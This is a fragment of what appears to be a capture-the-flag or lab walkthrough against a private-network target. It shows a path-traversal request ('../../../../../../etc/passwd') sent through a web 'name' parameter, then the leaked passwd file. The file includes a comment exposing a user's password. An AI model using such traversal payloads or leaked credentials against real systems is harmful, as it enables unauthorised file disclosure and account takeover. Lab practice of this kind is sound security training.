 10.10.251.102/article?name=
10.10.251.102/article?name=../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:
/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false